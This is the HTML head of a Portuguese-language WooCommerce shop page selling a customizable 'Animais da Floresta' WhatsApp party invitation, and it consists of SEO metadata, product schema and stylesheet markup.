

--- FILE ---
content_type: text/html
request_url: https://digifesta.com/loja/personalizacao/animais-da-floresta-rsociais/
body_size: 21928
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Animais da Floresta📱 - DIGIfesta</title>
<meta name="description" content="Animais da Floresta📱 DIGIfesta"/>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Animais da Floresta📱 - DIGIfesta" />
<meta property="og:description" content="Animais da Floresta📱 DIGIfesta" />
<meta property="og:url" content="https://digifesta.com/loja/personalizacao/animais-da-floresta-rsociais/" />
<meta property="og:site_name" content="DIGIfesta" />
<meta property="og:updated_time" content="2024-03-01T09:28:20+00:00" />
<meta property="og:image" content="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp" />
<meta property="og:image:secure_url" content="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp" />
<meta property="og:image:width" content="880" />
<meta property="og:image:height" content="880" />
<meta property="og:image:alt" content="Animais da Floresta Whatsapp Personalizado - Antes" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:amount" content="1.49" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Animais da Floresta📱 - DIGIfesta" />
<meta name="twitter:description" content="Animais da Floresta📱 DIGIfesta" />
<meta name="twitter:image" content="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp" />
<meta name="twitter:label1" content="Preço" />
<meta name="twitter:data1" content="1.49&euro;" />
<meta name="twitter:label2" content="Disponibilidade" />
<meta name="twitter:data2" content="Em estoque" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digifesta.com/#organization","name":"DIGIfesta","url":"https://digifesta.com","logo":{"@type":"ImageObject","@id":"https://digifesta.com/#logo","url":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","contentUrl":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","caption":"DIGIfesta","inLanguage":"pt-BR","width":"314","height":"116"}},{"@type":"WebSite","@id":"https://digifesta.com/#website","url":"https://digifesta.com","name":"DIGIfesta","publisher":{"@id":"https://digifesta.com/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp","url":"https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp","width":"880","height":"880","caption":"Animais da Floresta Whatsapp Personalizado - Antes","inLanguage":"pt-BR"},{"@type":"ItemPage","@id":"https://digifesta.com/loja/personalizacao/animais-da-floresta-rsociais/#webpage","url":"https://digifesta.com/loja/personalizacao/animais-da-floresta-rsociais/","name":"Animais da Floresta\ud83d\udcf1 - DIGIfesta","datePublished":"2022-01-26T12:53:47+00:00","dateModified":"2024-03-01T09:28:20+00:00","isPartOf":{"@id":"https://digifesta.com/#website"},"primaryImageOfPage":{"@id":"https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp"},"inLanguage":"pt-BR"},{"@type":"Product","name":"Animais da Floresta\ud83d\udcf1 - DIGIfesta","description":"Animais da Floresta\ud83d\udcf1 DIGIfesta","category":"Convites Whatsapp","mainEntityOfPage":{"@id":"https://digifesta.com/loja/personalizacao/animais-da-floresta-rsociais/#webpage"},"image":[{"@type":"ImageObject","url":"https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp","height":"880","width":"880"},{"@type":"ImageObject","url":"https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois.webp","height":"880","width":"880"}],"offers":{"@type":"Offer","price":"1.49","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://digifesta.com/loja/personalizacao/animais-da-floresta-rsociais/","seller":{"@type":"Organization","@id":"https://digifesta.com/","name":"DIGIfesta","url":"https://digifesta.com","logo":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png"}},"@id":"https://digifesta.com/loja/personalizacao/animais-da-floresta-rsociais/#richSnippet"}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para DIGIfesta &raquo;" href="https://digifesta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DIGIfesta &raquo;" href="https://digifesta.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://digifesta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/m7xfgo11/6i872.css" media="all"/>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://digifesta.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/eujo2xx4/6i872.css" media="all"/>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jquery-fpd-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=5.3.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fpd-single-product-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=4.7.7' media='all' /> -->
<!-- <link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://digifesta.com/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.9.0' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.9.0' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/ko130io4/6i8hj.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/qlfkacid/6i872.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/89t3h8b1/6i872.css" media="all"/>
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='woo-multi-currency-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.2.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kejiqjgw/6i872.css" media="all"/>
<style id='woo-multi-currency-inline-css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<!-- <link rel='stylesheet' id='wmc-flags-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='generate-style-css' href='https://digifesta.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jnzbcqjn/6i872.css" media="all"/>
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#000000;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:40%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/drpkxt3o/6i872.css" media="all"/>
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-1390-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-1390.css?ver=1755269032' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://digifesta.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/epc7knwx/6i872.css" media="all"/>
<link rel='stylesheet' id='elementor-post-39919-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-62728-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-39805-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39805.css?ver=1755269150' media='all' />
